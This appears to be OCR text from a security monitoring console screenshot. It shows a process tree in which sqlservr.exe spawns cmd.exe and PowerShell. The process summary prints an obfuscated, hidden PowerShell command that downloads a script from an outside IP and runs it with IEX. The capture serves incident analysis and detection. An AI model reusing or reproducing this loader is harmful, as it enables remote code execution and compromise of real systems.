 Load more (5/11)
cmd.exe (CLI interp...
Events: 2
cmd.exe (CLI interp...
Events: 2
sqlservr.exe
Events: 127
cmd.exe (CLI interp...
Events: 2
cmd.exe (CLI interp...
Events: 2
cmd.exe (CLI interp...
One Child
Load more (1/1)
powershell.exe (CLI ...
Events: 3
conhost.exe
Single Node
cmd.exe (interactiv...
Single Node
cmd.exe (interactiv...
Events: 2
PROCESS SUMMARY
Name: powershell.exe (CLI interpreter)
UID: 3887FDEE473893A4
ID: 20784
Command Line: -ep bypass -w Hidden -noni -
c "[char[]]'%q>))Ofx.Pckfdu!Ofu/XfcDmjfou*/
EpxompbeTusjoh)(i(,(u(,(u(,(q(,(;(,(0(,(0(,(2(,(:(,(4
(,(/(,(2(,(8(,(9(,(/(,(3(,(2(,(1(,(/(,(3(,(3(,(8(,(0(,(x(,(p
(,(s(,(l(,(`(,(6(,(4(,(/(,(c(,(j(,(o(,(`(,(n(,(8(,(/(,(q(,(t(,(2(*
*<%q}/)(J(,(f(,(Y(*'|%{$s+=[char]([int]$_-1)};$s|.('
I'+'e'+'X')"
Image Path: N/A
SHA1: N/A
Root: False